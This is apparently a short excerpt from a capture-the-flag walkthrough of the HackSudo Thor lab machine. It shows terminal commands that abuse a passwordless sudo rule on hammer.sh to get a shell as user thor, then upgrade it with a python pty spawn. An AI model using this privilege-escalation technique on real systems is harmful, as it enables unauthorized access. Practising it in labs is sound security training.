 bash-4.3$ sudo -l
sudo -l
Matching Defaults entries for www-data on HackSudoThor:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User www-data may run the following commands on HackSudoThor:
    (thor) NOPASSWD: /home/thor/./hammer.sh
bash-4.3$ sudo -u thor /home/thor/./hammer.sh
sudo -u thor /home/thor/./hammer.sh

HELLO want to talk to Thor?

Enter Thor  Secret Key : bash
bash
Hey Dear ! I am bash , Please enter your Secret massage : bash
bash
python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
thor@HacksudoThor:/usr/lib/cgi-bin$ id
id
uid=1001(thor) gid=1001(thor) groups=1001(thor)
thor@HacksudoThor:/usr/lib/cgi-bin$